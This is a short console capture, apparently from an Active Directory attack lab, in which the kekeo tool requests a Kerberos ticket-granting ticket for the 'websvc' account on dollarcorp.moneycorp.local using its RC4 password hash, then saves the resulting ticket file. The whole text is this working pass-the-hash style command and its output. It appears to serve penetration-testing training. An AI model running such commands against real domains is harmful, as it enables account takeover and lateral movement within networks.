 C:\AD\Tools\kekeo\x64>.\kekeo.exe
  ___ _     kekeo 2.1 (x64) built on Jun 15 2018 01:01:01 - lil!
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with  9 modules * * */
kekeo # tgt::ask /user:websvc /domain:dollarcorp.moneycorp.local /rc4:cc098f204c5887eaa8253e7c2749156f
Realm        : dollarcorp.moneycorp.local (dollarcorp)
User         : websvc (websvc)
CName        : websvc   [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/dollarcorp.moneycorp.local        [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): cc098f204c5887eaa8253e7c2749156f
[kdc] name: dcorp-dc.dollarcorp.moneycorp.local (auto)
[kdc] addr: 172.16.2.1 (auto)
  > Ticket in file 'TGT_websvc@DOLLARCORP.MONEYCORP.LOCAL_krbtgt~dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL.kirbi'